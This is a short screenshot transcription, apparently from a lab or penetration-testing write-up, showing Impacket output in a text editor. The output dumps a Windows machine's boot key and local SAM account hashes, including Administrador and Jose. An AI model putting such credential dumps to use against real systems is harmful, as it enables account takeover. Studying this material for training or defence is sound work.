 ~/dump.txt - Mousepad
File Edit Search View Document Help
1 Impacket v0.12.0.dev1 - Copyright 2023 Fortra
2
3 [*] Target system bootKey: 0×55a2fc26147e3dc682bc5068533f50c3
4 [*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
5 Administrador:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
6 Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
7 DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
8 WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:f841f377ccb896e2decfae553eea05b1:::
9 Jose:1001:aad3b435b51404eeaad3b435b51404ee:0293a894596aaf00de7c241ef78976c5:::
10 [*] Cleaning up...
11